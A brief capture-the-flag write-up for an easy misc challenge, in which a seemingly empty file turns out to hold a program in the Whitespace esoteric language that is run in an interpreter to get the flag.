CATEGORY: misc OBSERVED DIFFICULTY: 1/5 CTF: Unnamed

Challange

[Text lost but we are given one file]

Solution

The file appears to be empty, but on closer inspection contains lots of whitspace (tabs, newlines, ect). This is likely the whitespace esolang.

The flag is found by running the "code" with a whitespace intepreter.

--1103